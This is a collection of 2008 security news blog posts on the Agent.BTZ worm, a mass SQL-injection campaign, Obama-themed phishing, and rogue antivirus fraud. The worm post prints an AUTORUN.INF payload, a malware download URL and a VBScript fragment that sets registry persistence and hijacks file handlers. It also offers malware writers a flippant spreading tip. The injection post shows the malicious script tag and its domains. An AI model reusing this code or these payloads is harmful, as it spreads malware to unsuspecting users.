[6] “Trojan.Srizbi”, Kaoru Hayashi, Symantec, July 23, 2007, http://www.symantec.com/security_response/writeup.jsp?docid=2007-062007-0946-99&tabid=2 (accessed on November 27, 2008)
[7] “Spam plummets after Calif. hosting service shuttered”, Gregg Keizer, ComputerWorld Security, http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9119963 (accessed on November 27, 2008)
[8] “Study: Storm botnet brought in daily profits of up to $9,500”, Joel Hruska, Ars Technica, November 10, 2008, http://arstechnica.com/news.ars/post/20081110-study-storm-botnet-brought-in-daily-profits-of-up-to-9500.html (accessed on November 27, 2008)
[9] “Srizbi botnet active again”, Jeremy Kirk, November 27, 2008, http://www.itworldcanada.com/a/Departmental-and-End-User-Computing/7167ba6c-1cd2-4c54-9338-95a63bea47fa.html (accessed on November 27, 2008)
U.S Army Infected by Worm
Wired reports that the U.S Army network is under assault by a variant of the SillyFDC worm called Agent-BTZ [1]. In order to restrain the infection, the U.S. Strategic Command has ban the use of every portable media on its network, this include USB keys, CDs, flash cards, floppies etc… Both the SIPRNet and NIPRNet are affected by this directive.
The SillyFDC worm infects systems through replication, i.e. by copying itself to various locations such as these folders[2]:
|
It will also try to copy itself to any drive connected to the machine by scanning drives A:\ to Z:\, which is why the U.S Army is banning the use of portable media for the time being. According to F-Secure who first discovered the worm[3], the variant in question will also create these files[4]:
- %windir%\system32\muxbde40.dll
- %windir%\system32\winview.ocx
- %temp%\6D73776D706461742E746C62FA.tmp
- %windir%\system32\mswmpdat.tlb
It will then install itself into the registry to make sure the worm starts every time the computer is booted. It will also attempt to download a JPG file from http://worldnews.ath.cx/update/img0008/%5BREMOVED%5D.jpg and create an AUTORUN.INF file on each drive on the computer, which contains the following:
[autorun]
open=
shell\open=Explore
shell\open\Command=rundll32.exe .\\[RANDOM].dll,InstallM
shell\open\Default=1
[RANDOM] is a randomly generated filename for the malicious DLL. Each time a new partition or a new drive is plugged in, Agent.BTZ will infect it immediately.
The SillyFDC worm doesn’t have any payload, as it only replicates itself through systems it finds using physical medias only. But its variant, the Agent.BTZ is a known Trojan dropper. A dropper is the kind of Trojan that will look to download and execute other malware. It’s surprising that it found its way into the U.S Army network. So that might be a tip for any worm/Trojan writer: add physical media replication to your malware like in the good ol’ days before e-mail, as it seems sending it by e-mail or click jacking is pretty well filtered in military networks, but peripherals such as USB keys are still often used by personnel. And this will surely open the eyes of the network admins of the U.S Army: scan anything plugged into the network.
Also, Graham Cluley, senior technology consultant at Sophos advises:
“… that users disable the autorun facility of Windows so removable devices such as USB keys and CD ROMs do not automatically launch when they are attached to a PC”
With whom I agree.
Update:
Since so many people asked me about this worm, I looked deeply into Internet and found this code, which seems to be part of the script of the Silly FDC worm (that’s the best I could do for now). This script basically copy files from one directory to another, renames the core of the worm and put it into another directory and add registry keys. I cannot confirm this as I found this on an Indonesian blog, so if anyone can look into this, please let me know. Thank you. Blog : http://morphians.wordpress.com/category/uncategorized/
Dim fs,rg Set fs = CreateObject(”scripting.filesystemobject”) Set rg = CreateObject(”wscript.shell”) On Error Resume Next rg.RegWrite “HKCR\.vbs\”, “VBSFile” rg.RegWrite “HKCU\Control Panel\Desktop\SCRNSAVE.EXE”, ”C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com” rg.RegWrite “HKCU\Control Panel\Desktop\ScreenSaveTimeOut”, “30” rg.RegWrite “HKCR\MSCFile\Shell\Open\Command\”, “C:\WINDOWS\pchealth\Global.exe” rg.RegWrite “HKCR\regfile\Shell\Open\Command\”, “C:\WINDOWS\pchealth\Global.exe” rg.RegWrite “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\”, “C:\WINDOWS\system32\dllcache\Default.exe” rg.RegWrite “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\”, “C:\WINDOWS\system32\dllcache\Default.exe” rg.RegWrite “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\”, “C:\WINDOWS\system\KEYBOARD.exe” rg.RegWrite “HKEY_CLASSES_ROOT\MSCFile\Shell\Open\Command\”, “C:\WINDOWS\Fonts\Fonts.exe” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\DisplayName”, ”Local Group Policy” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\FileSysPath”, ”" rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\GPO-ID”, ”LocalGPO” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\GPOName”, ”Local Group Policy” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\SOM-ID”, ”Local” rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\Parameters”, ”" rg.RegWrite “HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\Script”, "C:\WINDOWS\Cursors\Boom.vbs” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\DisplayName”, “Local Group Policy” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\FileSysPath”, “” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\GPO-ID”, “LocalGPO” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\GPOName”, “Local Group Policy” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\SOM-ID”, “Local” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\Parameters”, “” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\Script”, “C:\WINDOWS\Cursors\Boom.vbs” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\DisplayName”, “Local Group Policy” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\FileSysPath”, “” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\GPO-ID”, “LocalGPO” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\GPOName”, “Local Group Policy” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\SOM-ID”, “Local” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\Parameters”, “” rg.RegWrite “HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\Script”, “C:\WINDOWS\Cursors\Boom.vbs” If Not fs.FileExists(”C:\WINDOWS\Fonts\Fonts.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\Fonts\Fonts.exe”) If Not fs.FileExists(”C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com”) If Not fs.FileExists(”C:\WINDOWS\pchealth\Global.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\pchealth\Global.exe”) If Not fs.FileExists(”C:\WINDOWS\system\KEYBOARD.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\system\KEYBOARD.exe”) If Not fs.FileExists(”C:\WINDOWS\system32\dllcache\Default.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\WINDOWS\system32\dllcache\Default.exe”) If Not fs.FileExists(”C:\windows\system32\drivers\drivers.cab.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\windows\system32\drivers\drivers.cab.exe “) If Not fs.FileExists(”C:\windows\media\rndll32.pif “) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\windows\media\rndll32.pif”) If Not fs.FileExists(”C:\windows\fonts\tskmgr.exe”) Then fs.CopyFile (”C:\WINDOWS\Help\microsoft.hlp”), (”C:\windows\fonts\tskmgr.exe”)
See also:
“US Army bans USB devices to contain worm”, John Leyden, The Register, November 20, 2008, http://www.theregister.co.uk/2008/11/20/us_army_usb_ban/ (accessed on November 20, 2008)
[1] “Under Worm Assault, Military Bans Disks, USB Drives”, Noah Shachtman, Danger Room, Wired, http://blog.wired.com/defense/2008/11/army-bans-usb-d.html (accessed on November 20, 2008)
[2] “W32.SillyFDC”, Symantec, http://securityresponse.symantec.com/security_response/writeup.jsp?docid=2006-071111-0646-99&tabid=1 (accessed on November 20, 2008)
[3] “Troj/Agent-EMB”, Sophos, http://www.sophos.com/security/analyses/viruses-and-spyware/trojagentemb.html (accessed on November 20, 2008)
[4] “F-Secure Malware Information Pages: Worm:W32/Agent.BTZ”, F-Secure Corporation, http://www.f-secure.com/v-descs/worm_w32_agent_btz.shtml (accessed on November 20, 2008)
New Cyber Attack on the Way
A new SQL Injection tool is being used to conduct a mass cyber attack on various servers across the net. It has already attacked websites such as Travelocity.com, countyofventura.org and missouri.edu[1]. Websense has observed around 1200 servers from Europe, Asia and the U.S containing the injection.
“Websites being hacked and links placed on them that lead to malicious servers. We’re estimating that in the last two days along, between 2000 and 10,000 servers, mainly Western European and American ones, have been hacked. It’s not yet clear who’s doing this.[2]” says an analyst from Viruslist.com.
The targeted websites are usually running an ASP engine and are hacked by using stolen accounts or using SQL injections. The injection add a javascript line at the end of the page: <script src=http://<domain>/h.js>, where <domain> is a domain redirecting to another server called wexe.com. Kaspersky Lab, which has first reported the attack[3], has identified 6 of those domains:
- armsart.com
- acglgoa.com
- idea21.org
- yrwap.cn
- s4d.in
- dbios.org
These servers will retrieve a javascript (h.js) from a Chinese server called wexe.com, which will try various exploits against the victims. If one is found, it will install a variety of Trojans that will try to download even more downloaders, steal World of Warcraft accounts and other private information. All that is done without the user’s knowledge, and could be done from legitimate websites.
Don Jackson, director of threat intelligence for SecureWorks, is saying that his team is currently in talks with the developers of the tools in order to get a copy and reverse-engineer it. Jackson claims that the attacks looks like the same used by the Asprox botnet, but is less aggressive and stealthier. The tool also uses a digital rights management (DRM) system.
[1] “Relentless Web Attack Hard To Kill”, Kelly Jackson Higgins, DarkReading, November 11, 2008, http://www.darkreading.com/security/attacks/showArticle.jhtml?articleID=212001872 (accessed on November 12, 2008)
[2] “Big Chinese Hack 2?”, Viruslist.com, http://www.viruslist.com/en/weblog (accessed on November 13, 2008)
[3] Ibid.
Malware Authors Loves Obama Too
The Register reports that malware creators are already using Mr. Obama’s popularity to distribute the Papras Trojan using spam, social engineering and Google Ads[1].
Users usually receive an email from what seems a legitimate news sources such as CNN and BBC, inviting users to see the speech of Barack Obama on their website. The content of the email is the following[2]:
Barack Obama Elected 44th President of United States
Barack Obama, unknown to most Americans just four years ago, will become the 44th president and the first African-American president of the United States.
Watch His amazing speech at November 5!Proceed to the election results news page>>
2008 American Government Official Website
This site delivers information about current U.S. Foreign policy and about American life and culture.
And senders are usually:
- news@cnn.com
news@usatoday.com
news@online.com
news@c18-ss-1-lb.cnet.com
news@president.com
news@unitedstates.com
news@bbc.com
The email contains a link to a fake website, which prompts the users to update their Flash player in order to see the speech. Of course, the update is actually a Trojan.
Screen shots of the email and fake website, from F-Secure[3]:
- Fake website prompting the user to install a fake update.
- Spam containing the link to the fake website
Papras is an information stealing Trojan, trying to get a hold of logins and passwords among others. This Trojan is detected by only 14 of the 36 major anti-virus programs.
[1] “Obama-themed malware mauls world+dog”, Dan Goodin, The Register, November 5, 2008, http://www.theregister.co.uk/2008/11/05/obama_malware_attacks/ (accessed November 6, 2008)
[2] “Computer Virus masquerades as Obama Acceptance Speech Video”, Gary Warner, CyberCrime & Doing Time, November 5, 2008, http://garwarner.blogspot.com/2008/11/computer-virus-masquerades-as-obama.html (accessed on November 6, 2008)
[3] “US Presidential Malware”, F-Secure, November 5, 2008, http://www.f-secure.com/weblog/archives/00001530.html (accessed on November 6, 2008)
Fake Anti-Virus Brings in 158 000$ a Week
Russian criminals who are selling a fake anti-virus, “Antivirus XP 2008/2009” among others, have made more than 150 000$ in a week, according to the Sydney Morning Herald[1]. If you ever seen those annoying popups warning you that you might be infected with one or more viruses, then you probably came across this scam.
“For most people they might just be browsing the web and suddenly they don’t know why this thing will pop up in their face, telling them they’ve got 309 infections on their computer, it will change their desktop wallpaper, change their screen saver to fake ‘blue screens of death’,” said Joe Stewart, from SecureWorks said.
The software is sold for 49.95 $US and will “detect” various viruses and Trojans on the computer. Stewart shows that Antivirus XP still has some basic anti-malware functionality, but as he explains, it’s mostly in case the authors are brought to court “they might try to claim the program is not truly fraudulent – after all, it can clean computers of at least a few malicious programs[2]“. Only 17 minor threats can be removed, far from the 102,563 viruses the anti-virus claims to clean. And don’t expect a refund for the software.
The entity behind this fraudware is called Bakasoftware, a Russian company that pays affiliates to sell its anti-virus to users. Affiliates can earn between 58% and 90% of the sale price. Criminals are therefore using everyway to trick users into installing the software, including scaring the user into believing that he is infected, even using botnets to push the program into the users’ computers.
“Since it is not hacking people’s computers and only runs the affiliate program, Bakasoftware does not have to worry about being shut down by police“, Stewart said[3].
|
Affiliate ID |
Affiliate Username |
Account Balance (USD) |
| 4928 | nenastniy | $158,568.86 |
| 56 | krab | $105,955.76 |
| 2 | rstwm | $95,021.16 |
| 4748 | newforis | $93,260.64 |
| 5016 | slyers | $85,220.22 |
| 3684 | ultra | $82,174.54 |
| 3750 | cosma2k | $78,824.88 |
| 5050 | dp322 | $75,631.26 |
| 3886 | iamthevip | $61,552.63 |
| 4048 | dp32 | $58,160.20 |
| Table 1.0 – Top earners in the Bakasoftware Affiliate Program[4] | ||
Screenshots took from the administrative panel of bakasoftware.com which was hacked by NeoN:
(Screenshots are from “Rogue Antivirus Dissected – Part 2”, Joe Steward, SecureWorks, October 22, 2008, http://www.secureworks.com/research/threats/rogue-antivirus-part-2/?threat=rogue-antivirus-part-2)
By the time of this writing, http://www.bakasoftware.com/ was not accessible. Another interesting fact, if the Russian language is installed on your computer, there’s a good chance you won’t be considered as a target because of Russian legislation. Apparently the creators have been sued anyway[5].
Many other fraudware are available, always proposing anti-malware software. Their ads are oven seen on torrents, warez and cracks/serials sites. What’s particularly dangerous is that they can come with other legitimate software or by drive-by downloads. Once they are installed in your computer, they get annoying very fast and can trick you into buying fraudware. Popups can appear that you are infected. Other types of fraudware are those “boost your computer” software.
P.S “baka” means “stupid” in Japanese. A totally appropriate title for the operators of this company.
See also:
“Fake software nets hacker $158,000 in a week”, Stewart Meagher, The Inquirer, November 5, 2008, http://www.theinquirer.net/gb/inquirer/news/2008/11/05/fake-antivirus-nets-hacker-150 (accessed on November 5, 2008)
“Antiviral ‘Scareware’ Just One More Intruder”, John Markoff, The New York Times, October 29, 2008, http://www.nytimes.com/2008/10/30/technology/internet/30virus.html (accessed on November 5, 2008)
“Crooks can make $5M a year shilling fake security software”, Gregg Keizer, ComputerWorld, October 31, 2008, http://computerworld.com/action/article.do?command=viewArticleBasic&taxonomyName=security_hardware_and_software&articleId=9118778&taxonomyId=145&intsrc=kc_top (accessed on November 5, 2008)
[1] “Russian scammers cash in on pop-up menace”, Asher Moses, The Sydney Herald, November 4, 2008, p.1, http://www.smh.com.au/news/technology/security/russian-scammers-cash-in-on-popup-menace/2008/11/04/1225560814202.html (accessed on November 5, 2008)
[2] “Rogue Antivirus Dissected – Part 1”, Joe Stewart, SecureWorks, October 21, 2008, http://www.secureworks.com/research/threats/rogue-antivirus-part-1/?threat=rogue-antivirus-part-1 (accessed on November 5, 2008)
[3] “Russian scammers cash in on pop-up menace”, Asher Moses, The Sydney Herald, November 4, 2008, p.2, http://www.smh.com.au/news/technology/security/russian-scammers-cash-in-on-popup-menace/2008/11/04/1225560814202.html (accessed on November 5, 2008)
[4] “Rogue Antivirus Dissected – Part 2”, Joe Steward, SecureWorks, October 22, 2008, http://www.secureworks.com/research/threats/rogue-antivirus-part-2/?threat=rogue-antivirus-part-2 (accessed on November 5, 2008)
[5] “Infamous vendor of “AntiVirus XP” badware sued”, Adam O’Donnell, ZDNet, September 30th, 2008, http://blogs.zdnet.com/security/?p=1980 (accessed on November 5, 2008
Microsoft: Malware Up 38% in United States in 2008
According to the latest Security Intelligence Report from Microsoft, malicious software installations on computers increased 38% in the U.S for 2008.[1] Also, the number of “High Severity” vulnerabilities detected increased by 13% in the second half of 2007, putting the total of “High Severity” vulnerabilities to 48%.
Downloaders and droppers, accounting for 30% of all malicious software, with around 7 millions computers infected in the United States alone.
And of course, no good Microsoft document would be complete by stating that Vista in more awesome than XP, and therefore the report states that if you own Windows XP SP3, you’re likely to be infected 9 times on 1000 infections, while this number drops to 4 times on 1000 infections for Vista.
“For browser-based attacks on Windows XP-based machines, Microsoft vulnerabilities accounted for 42 percent of the total. On Windows Vista-based machines, however, the proportion of vulnerabilities attacked in Microsoft software was much smaller, accounting for just 6 percent of the total[2].”
Taken from the report:
| Country/Region |
2007 |
2008 |
% Chg. |
| Afghanistan |
58.8 |
76.4 |
29.9 |
| Bahrain |
28.2 |
29.2 |
3.4 |
| Morocco |
31.3 |
27.8 |
-11.4 |
| Albania |
30.7 |
25.4 |
-17.4 |
| Mongolia |
29.9 |
24.7 |
-17.6 |
| Brazil |
13.2 |
23.9 |
81.8 |
| Iraq |
23.8 |
23.6 |
-1.1 |
| Dominican Republic |
24.5 |
23.2 |
-5.2 |
| Egypt |
24.3 |
22.5 |
-7.5 |
| Saudi Arabia |
22.2 |
22.3 |
0.4 |
| Tunisia |
15.9 |
21.9 |
37.3 |
| Turkey |
25.9 |
21.9 |
-15.4 |
| Jordan |
20.4 |
21.6 |
5.5 |
| Former Yugoslav Republic of Macedonia |
16.3 |
21.1 |
29.8 |
| Lebanon |
20.6 |
20.2 |
-1.8 |
| Yemen |
17.7 |
20.1 |
13.7 |
| Portugal |
14.9 |
19.6 |
31.7 |
| Algeria |
22.2 |
19.5 |
-12.2 |
| Libya |
17.3 |
19.5 |
13.1 |
| Mexico |
14.8 |
17.3 |
17 |
| United Arab Emirates |
18.2 |
17.3 |
-4.8 |
| Monaco |
13.7 |
17.0 |
23.7 |
| Serbia |
11.8 |
16.6 |
41.4 |
| Bosnia and Herzegovina |
12.8 |
16.3 |
27.5 |
| Jamaica |
15.0 |
16.3 |
8.9 |
|
Table 1.0 – Countries with the Highest Infection Rates[3] |
|||
See also:
“Microsoft Security Intelligence Report”, Microsoft, January-June 2008, http://www.microsoft.com/downloads/details.aspx?FamilyId=B2984562-47A2-48FF-890C-EDBEB8A0764C&displaylang=en (accessed on November 4, 2008)
“Les menaces en augmentation de 43%, dit Microsoft”, Marie-Ève Morasse, Cyberpresse, November 3, 2008, http://technaute.cyberpresse.ca/nouvelles/internet/200811/03/01-35773-les-menaces-en-augmentation-de-43-dit-microsoft.php (in French) (accessed on November 4, 2008)
[1] “Microsoft Security Intelligence Report”, Microsoft, January-June 2008, p. 122
[2] Ibid. p. 5
[3] Ibid. p.49